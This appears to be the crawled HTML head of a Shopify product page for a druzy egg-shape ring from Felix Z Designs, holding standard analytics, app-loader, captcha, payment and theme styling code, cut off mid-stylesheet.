

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring
body_size: 88786
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "4931618013247"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Shining Druzy Egg Shape Ring
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.   Adjustable to fit most ring sizes.">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring">
<meta property="og:title" content="Shining Druzy Egg Shape Ring">
<meta property="og:type" content="product">
<meta property="og:description" content="Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.   Adjustable to fit most ring sizes."><meta property="og:image" content="http://felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="78.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shining Druzy Egg Shape Ring">
<meta name="twitter:description" content="Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.   Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.   Adjustable to fit most ring sizes.">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"0152ce33-825a-417f-ad0a-a7f36141fa84-1769142571","pageurl":"felixz.com\/products\/shining-druzy-egg-shape-genuine-diamond-ring","u":"d9603dbb1f1b","p":"product","rtyp":"product","rid":4931618013247};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?v=8335"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
